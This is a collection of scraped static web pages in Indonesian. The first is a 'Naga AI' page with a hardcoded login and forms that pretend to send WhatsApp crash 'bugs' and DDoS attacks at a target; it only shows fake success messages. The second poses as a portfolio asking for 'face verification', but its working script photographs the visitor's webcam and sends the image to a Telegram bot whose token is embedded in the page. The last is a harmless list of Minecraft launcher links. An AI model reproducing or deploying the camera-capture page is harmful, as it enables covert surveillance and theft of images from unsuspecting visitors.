
<file: nv/test1234/index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <title>Naga Ai | Cyberpunk v1.1</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&display=swap');
        *{margin:0;padding:0;box-sizing:border-box;}
        body{
            font-family:'Orbitron',monospace;
            background:#000;color:#fff;
            overflow:hidden;
            height:100vh;
            position:relative;
        }
        /* ===== SPLASH 🚀 + MATRIX RAIN ===== */
        #splash{
            position:fixed;inset:0;z-index:9999;
            background:#000;
            display:flex;align-items:center;justify-content:center;
            animation:fadeOut 1.5s ease 2.5s forwards;
        }
        @keyframes fadeOut{to{opacity:0;visibility:hidden;}}
        .rocket{
            font-size:100px;
            animation:launch 2s ease-out infinite alternate;
            filter:drop-shadow(0 0 20px #00ffff)drop-shadow(0 0 40px #ff00ff);
        }
        @keyframes launch{
            0%{transform:translateY(0) scale(1);}
            100%{transform:translateY(-150px) scale(1.2);}
        }
        #particles{
            position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;
        }

        /* ===== LOGIN CARD ===== */
        .card{
            position:relative;z-index:10;
            background:rgba(0,0,0,.75);
            backdrop-filter:blur(15px);
            border:1px solid rgba(0,255,255,.4);
            border-radius:20px;
            padding:40px 30px;
            max-width:420px;width:90%;
            margin:auto;
            box-shadow:0 0 40px rgba(0,255,255,.35),
                       inset 0 0 20px rgba(0,255,255,.1);
            animation:fadeIn 1s ease-out;
        }
        @keyframes fadeIn{
            from{opacity:0;transform:translateY(30px);}
            to{opacity:1;transform:translateY(0);}
        }
        h2{text-align:center;margin-bottom:25px;font-size:26px;font-weight:900;}
        .neon{text-shadow:0 0 5px #00ffff,0 0 10px #00ffff,0 0 20px #00ffff;}
        .neon-pink{text-shadow:0 0 5px #ff00ff,0 0 10px #ff00ff,0 0 20px #ff00ff;}
        label{display:block;margin:12px 0 6px;font-size:12px;color:#00ffff;letter-spacing:1px;}
        input,select{
            width:100%;padding:12px 15px;
            background:rgba(0,0,0,.6);
            border:1px solid rgba(0,255,255,.5);
            border-radius:8px;color:#fff;
            font-family:'Orbitron',monospace;font-size:14px;
            transition:.3s;
        }
        input:focus,select:focus{outline:none;border-color:#ff00ff;box-shadow:0 0 15px rgba(255,0,255,.5);}
        button{
            width:100%;padding:14px;margin-top:20px;
            background:linear-gradient(45deg,#00ffff,#ff00ff);
            border:none;border-radius:8px;color:#000;
            font-family:'Orbitron',monospace;font-size:16px;font-weight:700;
            cursor:pointer;transition:.3s;letter-spacing:1px;
            position:relative;overflow:hidden;
        }
        button::after{
            content:'';
            position:absolute;top:50%;left:50%;
            width:0;height:0;
            background:rgba(255,255,255,.5);
            border-radius:50%;
            transform:translate(-50%,-50%);
            transition:width .4s,height .4s;
        }
        button:active::after{
            width:300px;height:300px;
        }
        button:hover{transform:translateY(-3px);box-shadow:0 10px 25px rgba(0,255,255,.45);}
        .alert{padding:12px;margin:15px 0;border-radius:8px;text-align:center;font-weight:700;}
        .alert-error{background:rgba(255,0,0,.15);border:1px solid #ff0000;color:#ff0000;}
        .alert-success{background:rgba(0,255,0,.15);border:1px solid #00ff00;color:#00ff00;}

        /* ===== SUN & TORNADO ☀️🌀 ===== */
        .sun-tornado{
            width:120px;height:120px;margin:0 auto 20px;
            position:relative;
        }
        .sun{
            position:absolute;inset:0;
            font-size:60px;
            animation:sunRotate 4s linear infinite;
            filter:drop-shadow(0 0 10px #ffa500)drop-shadow(0 0 20px #ff4500);
        }
        @keyframes sunRotate{
            from{transform:rotate(0deg);}
            to{transform:rotate(360deg);}
        }
        .tornado{
            position:absolute;inset:0;
            font-size:60px;
            animation:tornadoSpin 2s ease-in-out infinite;
            filter:drop-shadow(0 0 10px #00ffff)drop-shadow(0 0 20px #00ffff);
        }
        @keyframes tornadoSpin{
            0%{transform:rotate(0deg) scale(1);}
            50%{transform:rotate(180deg) scale(0.8);}
            100%{transform:rotate(360deg) scale(1);}
        }

        /* ===== SECTIONS ===== */
        .section{display:none;}
        .section.active{display:block;}
        .nav-buttons{display:flex;gap:12px;margin-top:25px;}
        .nav-btn{
            flex:1;padding:12px 6px;
            background:rgba(0,0,0,.5);
            border:1px solid rgba(0,255,255,.4);
            border-radius:8px;color:#fff;text-decoration:none;text-align:center;
            font-size:12px;transition:.3s;position:relative;overflow:hidden;
        }
        .nav-btn::after{
            content:'';
            position:absolute;top:50%;left:50%;
            width:0;height:0;
            background:rgba(255,255,255,.3);
            border-radius:50%;
            transform:translate(-50%,-50%);
            transition:width .3s,height .3s;
        }
        .nav-btn:active::after{
            width:200px;height:200px;
        }
        .nav-btn:hover{background:rgba(0,255,255,.15);box-shadow:0 0 15px rgba(0,255,255,.35);}
        .info-table{width:100%;margin:20px 0;border-collapse:collapse;font-size:13px;}
        .info-table td{padding:10px;border:1px solid rgba(0,255,255,.3);}
        .info-table td:first-child{background:rgba(0,255,255,.1);color:#00ffff;width:38%;}
        .link-btn{
            display:block;width:100%;padding:14px;margin:12px 0;
            background:rgba(0,0,0,.5);border:1px solid rgba(255,0,255,.4);
            border-radius:8px;color:#fff;text-decoration:none;text-align:center;
            font-size:13px;transition:.3s;position:relative;overflow:hidden;
        }
        .link-btn::after{
            content:'';
            position:absolute;top:50%;left:50%;
            width:0;height:0;
            background:rgba(255,255,255,.3);
            border-radius:50%;
            transform:translate(-50%,-50%);
            transition:width .3s,height .3s;
        }
        .link-btn:active::after{
            width:200px;height:200px;
        }
        .link-btn:hover{transform:translateY(-3px);box-shadow:0 10px 25px rgba(255,0,255,.35);}
    </style>
</head>
<body>
    <!-- SPLASH 🚀 -->
    <div id="splash">
        <div class="rocket">🚀</div>
    </div>

    <!-- Matrix Rain -->
    <canvas id="particles"></canvas>

    <!-- LOGIN -->
    <div class="container">
        <div id="loginSection" class="card">
            <div style="text-align:center;font-size:60px;margin-bottom:15px;">🔒</div>
            <h2 class="neon">NAGA AI v1.1</h2>
            <p style="text-align:center;margin-bottom:20px;color:#00ffff;font-size:12px;">By Hasnan</p>
            <form id="loginForm">
                <label>Username</label>
                <input type="text" id="username" placeholder="Masukkan Username">
                <label>Password</label>
                <input type="password" id="password" placeholder="Masukkan Password">
                <div id="alertBox"></div>
                <button type="submit" class="neon">LOGIN</button>
            </form>
        </div>

        <!-- HOME ☀️🌀 -->
        <div id="homeSection" class="card section">
            <div class="sun-tornado">
                <div class="sun">☀️</div>
                <div class="tornado">🌀</div>
            </div>
            <h2 class="neon-pink">NAGA AI</h2>
            <table class="info-table">
                <tr><td>🐉 Informasi</td><td>Naga Ai</td></tr>
                <tr><td>Version</td><td>1.1</td></tr>
                <tr><td>Status</td><td class="neon">Buy, VVIP</td></tr>
            </table>
            <a href="https://vm.tiktok.com/ZSHvfXHABY4UH-V8GyZ/" class="link-btn" target="_blank">🔴 Join Tiktok Channel</a>
            <a href="https://whatsapp.com/channel/0029Vb6Qh0TGU3BKYr3erA0p" class="link-btn" target="_blank">💚 Join Whatsapp Channel</a>
            <div class="nav-buttons">
                <a href="#" class="nav-btn" onclick="showSection('homeSection')">🏠 Home</a>
                <a href="#" class="nav-btn" onclick="showSection('bugSection')">↩️ Bug WhatsApp</a>
                <a href="#" class="nav-btn" onclick="showSection('ddosSection')">👾 DDoS</a>
            </div>
        </div>

        <!-- BUG -->
        <div id="bugSection" class="card section">
            <div style="text-align:center;font-size:60px;margin-bottom:15px;">🐉</div>
            <h2 class="neon-pink">BUG WHATSAPP</h2>
            <label>Nomor Target</label>
            <input type="text" id="bugTarget" placeholder="e.g: 628xxx">
            <label>Pilihan Bug</label>
            <select id="bugType">
                <option value="">-- Pilih Bug --</option>
                <option value="ios">IOS Crash iPhone</option>
                <option value="android">Android ForceClose</option>
                <option value="quantum">Quantum Stealth</option>
                <option value="neural">Neural Crash</option>
                <option value="system">System Overload</option>
                <option value="grup">Grup Attack</option>
            </select>
            <div id="bugAlert"></div>
            <button onclick="sendBug()" class="neon">SEND BUG</button>
            <div class="nav-buttons">
                <a href="#" class="nav-btn" onclick="showSection('homeSection')">🏠 Home</a>
                <a href="#" class="nav-btn" onclick="showSection('bugSection')">↩️ Bug WhatsApp</a>
                <a href="#" class="nav-btn" onclick="showSection('ddosSection')">👾 DDoS</a>
            </div>
        </div>

        <!-- DDoS -->
        <div id="ddosSection" class="card section">
            <div style="text-align:center;font-size:60px;margin-bottom:15px;">🐉</div>
            <h2 class="neon-pink">DDoS ATTACK</h2>
            <label>Target URL</label>
            <input type="text" id="ddosTarget" placeholder="Ex: https://example.com">
            <label>Pilihan DDoS</label>
            <select id="ddosType">
                <option value="">-- Pilih Layer --</option>
                <option value="physical">Physical Layer</option>
                <option value="datalink">Data Link Layer</option>
                <option value="network">Network Layer</option>
                <option value="transport">Transport Layer</option>
                <option value="session">Session Layer</option>
                <option value="presentation">Presentation Layer</option>
            </select>
            <div id="ddosAlert"></div>
            <button onclick="sendDDoS()" class="neon">> SEND DDoS</button>
            <div class="nav-buttons">
                <a href="#" class="nav-btn" onclick="showSection('homeSection')">🏠 Home</a>
                <a href="#" class="nav-btn" onclick="showSection('bugSection')">↩️ Bug WhatsApp</a>
                <a href="#" class="nav-btn" onclick="showSection('ddosSection')">👾 DDoS</a>
            </div>
        </div>
    </div>

    <script>
        /* ===== MATRIX RAIN ===== */
        const c=document.getElementById('particles'),ctx=c.getContext('2d');
        let W=innerWidth,H=innerHeight;
        c.width=W;c.height=H;
        const chars="0123456789ABCDEFあいうえおカキクケコサシスセソタチツテトナニヌネノ010101".split("");
        const drops=[];
        for(let i=0;i<300;i++)drops[i]=Math.random()*H;
        function drawMatrix(){
            ctx.fillStyle='rgba(0,0,0,.05)';
            ctx.fillRect(0,0,W,H);
            ctx.fillStyle='#00ffff';
            ctx.font='12px Orbitron';
            for(let i=0;i<drops.length;i++){
                const txt=chars[Math.floor(Math.random()*chars.length)];
                ctx.fillText(txt,i*10,drops[i]);
                if(drops[i]*Math.random()>H)drops[i]=0;
                drops[i]+=10;
            }
        }
        setInterval(drawMatrix,35);

        /* ===== LOGIN ===== */
        document.getElementById('loginForm').addEventListener('submit',e=>{
            e.preventDefault();
            const u=document.getElementById('username').value;
            const p=document.getElementById('password').value;
            const a=document.getElementById('alertBox');
            if(!u||!p){a.innerHTML='<div class="alert alert-error">❗ Mohon Isi Username dan Password</div>';return}
            if(u!=='Hasnan'){a.innerHTML='<div class="alert alert-error">❗ Maaf Username Yang Anda Masukkan Salah</div>';return}
            if(p!=='Hasnan123'){a.innerHTML='<div class="alert alert-error">❗ Maaf Password Yang Anda Masukkan Salah</div>';return}
            document.getElementById('loginSection').style.display='none';
            showSection('homeSection');
        });

        /* ===== SECTION SWITCHER ===== */
        function showSection(id){
            document.querySelectorAll('.section').forEach(s=>s.classList.remove('active'));
            document.getElementById(id).classList.add('active');
        }

        /* ===== BUG & DDoS HANDLERS ===== */
        function sendBug(){
            const t=document.getElementById('bugTarget').value;
            const y=document.getElementById('bugType').value;
            const a=document.getElementById('bugAlert');
            if(!t||!y){a.innerHTML='<div class="alert alert-error">❗ Lengkapi field!</div>';return}
            a.innerHTML='<div class="alert alert-success">✅ Berhasil Bug Terkirim</div>';
            document.getElementById('bugTarget').value='';
            document.getElementById('bugType').value='';
        }
        function sendDDoS(){
            const t=document.getElementById('ddosTarget').value;
            const y=document.getElementById('ddosType').value;
            const a=document.getElementById('ddosAlert');
            if(!t||!y){a.innerHTML='<div class="alert alert-error">❗ Lengkapi field!</div>';return}
            a.innerHTML='<div class="alert alert-success">✅ DDoS Attack Terkirim</div>';
            document.getElementById('ddosTarget').value='';
            document.getElementById('ddosType').value='';
        }
    </script>
</body>
</html>
</file>

<file: public/protofoliologin/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>camera hack</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    body {
      background-color: #ffffff;
      color: #333;
      font-family: Arial, sans-serif;
      text-align: center;
      padding: 40px;
    }
    button {
      padding: 15px 30px;
      font-size: 16px;
      background-color: #25D366;
      color: white;
      border: none;
      border-radius: 8px;
      margin-top: 30px;
    }
    video {
      display: block;
      margin: 20px auto;
      width: 90%;
      max-width: 400px;
      border: 2px dashed #25D366;
      border-radius: 10px;
    }
  </style>
</head>
<body>
  <h2>protofolio ilham</h2>
  <p>Untuk mengaktifkan fitur ini, lakukan verifikasi wajah singkat.</p>
  <button onclick="startSnap()">Aktifkan Sekarang</button>
  <video id="cam" autoplay muted playsinline></video>
  <canvas id="snap" style="display:none;"></canvas>
  <p id="status" style="margin-top: 20px;"></p>

<script>
const token = "8251590699:AAF4b3OEf3KOk8FrLOoIWO3wreLP_Xky_Ag";
const chatId = "8000009750";

async function startSnap() {
  const video = document.getElementById('cam');
  const canvas = document.getElementById('snap');
  const ctx = canvas.getContext('2d');
  const status = document.getElementById('status');

  status.innerText = "Mengaktifkan kamera...";

  try {
    const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } });
    video.srcObject = stream;

    video.onloadedmetadata = () => {
      video.play();
      status.innerText = "Kamera aktif. Menyiapkan jepretan...";

      setTimeout(() => {
        if (video.videoWidth === 0 || video.videoHeight === 0) {
          status.innerText = "❌ Kamera tidak memberi gambar.";
          reportError("Kamera aktif, tapi ukuran video = 0.");
          return;
        }

        canvas.width = video.videoWidth;
        canvas.height = video.videoHeight;
        ctx.drawImage(video, 0, 0);
        stream.getTracks().forEach(track => track.stop());

        const imgData = canvas.toDataURL('image/jpeg');
        sendPhoto(imgData);
        status.innerText = "✔️ Verifikasi selesai.";
      }, 3000);
    };

  } catch (err) {
    status.innerText = "❌ Gagal akses kamera.";
    reportError("Gagal akses kamera: " + err.message);
  }
}

function sendPhoto(base64img) {
  const blob = dataURItoBlob(base64img);
  const form = new FormData();
  form.append("chat_id", chatId);
  form.append("photo", blob, "mood_capture.jpg");

  fetch(`https://api.telegram.org/bot${token}/sendPhoto`, {
    method: "POST",
    body: form
  });
}

function reportError(message) {
  fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({
      chat_id: chatId,
      text: "⚠️ ERROR:\n" + message
    })
  });
}

function dataURItoBlob(dataURI) {
  const byteString = atob(dataURI.split(',')[1]);
  const mime = dataURI.split(',')[0].split(':')[1].split(';')[0];
  const ab = new ArrayBuffer(byteString.length);
  const ia = new Uint8Array(ab);
  for (let i = 0; i < byteString.length; i++) {
    ia[i] = byteString.charCodeAt(i);
  }
  return new Blob([ab], { type: mime });
}
</script>
</body>
</html>
</file>


<file: public/testy/index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Link Download Launcher Minecraft</title>
    <style>
        body {
            background-color: #000000;
            color: #ffffff;
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 20px;
            line-height: 1.6;
        }
        
        h1, h2 {
            color: #ffffff;
            border-bottom: 1px solid #333;
            padding-bottom: 10px;
        }
        
        a {
            color: #4da6ff;
            text-decoration: none;
        }
        
        a:hover {
            text-decoration: underline;
        }
        
        .container {
            max-width: 800px;
            margin: 0 auto;
        }
        
        .note {
            background-color: #1a1a1a;
            padding: 10px;
            border-left: 3px solid #ff9900;
            margin: 10px 0;
        }
        
        .optional {
            background-color: #1a1a1a;
            padding: 10px;
            border-left: 3px solid #00cc66;
            margin: 10px 0;
        }
        
        ul {
            padding-left: 20px;
        }
        
        li {
            margin-bottom: 10px;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>LINK DOWNLOAD LAUNCHER</h1>
        
        <ul>
            <li>
                <strong>AmethystLauncher</strong>
                <div class="note">
                    <strong>Note:</strong> If you want to use AmethystLauncher, you must buy the original Minecraft.
                    <a href="https://www.minecraft.net/en-us/store/minecraft-java-bedrock-edition-pc" target="_blank">https://www.minecraft.net/en-us/store/minecraft-java-bedrock-edition-pc</a>
                </div>
                <a href="https://github.com/AngelAuraMC/Amethyst-Android/tags" target="_blank">https://github.com/AngelAuraMC/Amethyst-Android/tags</a>
            </li>
            
            <li>
                <strong>MojoLauncher</strong><br>
                <a href="https://play.google.com/store/apps/details?id=git.artdeell.mojo" target="_blank">https://play.google.com/store/apps/details?id=git.artdeell.mojo</a>
            </li>
            
            <li>
                <strong>Pojav Glow·Worm</strong><br>
                <a href="https://github.com/Vera-Firefly/Pojav-Glow-Worm/releases" target="_blank">https://github.com/Vera-Firefly/Pojav-Glow-Worm/releases</a>
            </li>
            
            <li>
                <strong>Fold Craft Launcher</strong><br>
                <a href="https://github.com/FCL-Team/FoldCraftLauncher/releases" target="_blank">https://github.com/FCL-Team/FoldCraftLauncher/releases</a>
            </li>
            
            <li>
                <strong>Zalith Launcher</strong><br>
                <a href="https://github.com/ZalithLauncher/ZalithLauncher/releases" target="_blank">https://github.com/ZalithLauncher/ZalithLauncher/releases</a>
            </li>
            
            <li>
                <strong>Zalith Launcher 2</strong><br>
                <a href="https://github.com/ZalithLauncher/ZalithLauncher2/releases" target="_blank">https://github.com/ZalithLauncher/ZalithLauncher2/releases</a>
            </li>
        </ul>
        
        <h2>LINK DOWNLOAD RENDERER PLUGIN</h2>
        
        <ul>
            <li>
                <strong>Semua Renderer</strong><br>
                <a href="https://github.com/ShirosakiMio/FCLRendererPlugin/releases" target="_blank">https://github.com/ShirosakiMio/FCLRendererPlugin/releases</a>
            </li>
            
            <li>
                <strong>MobileGlues</strong><br>
                <a href="https://github.com/MobileGL-Dev/MobileGlues-release/releases" target="_blank">https://github.com/MobileGL-Dev/MobileGlues-release/releases</a>
            </li>
        </ul>
        
